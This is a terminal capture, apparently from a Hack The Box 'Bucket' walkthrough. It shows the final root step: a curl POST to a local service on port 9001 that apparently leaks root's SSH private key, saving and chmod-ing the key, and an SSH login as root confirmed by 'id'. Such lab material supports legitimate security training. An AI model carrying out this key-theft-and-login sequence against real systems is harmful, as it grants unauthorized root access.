 kali :: ~/Desktop/Bucket » curl -X POST -d "action=get_alerts" http://127.0.0.1:9001/index.php
kali :: ~/Desktop/Bucket » mousepad key
kali :: ~/Desktop/Bucket » chmod 600 key
kali :: ~/Desktop/Bucket » ssh -i key root@bucket.htb
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 27 Apr 2021 04:23:17 PM UTC
System load: 0.06
Usage of /: 33.8% of 17.59GB
Memory usage: 23%
Swap usage: 0%
Processes: 241
Users logged in: 1
IPv4 address for br-bee97070fb20: 172.18.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for ens160: 10.10.10.212
IPv6 address for ens160: dead:beef::250:56ff:feb9:4e20
229 updates can be installed immediately.
103 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 27 16:19:58 2021 from 10.10.16.196
root@bucket:~# id
uid=0(root) gid=0(root) groups=0(root)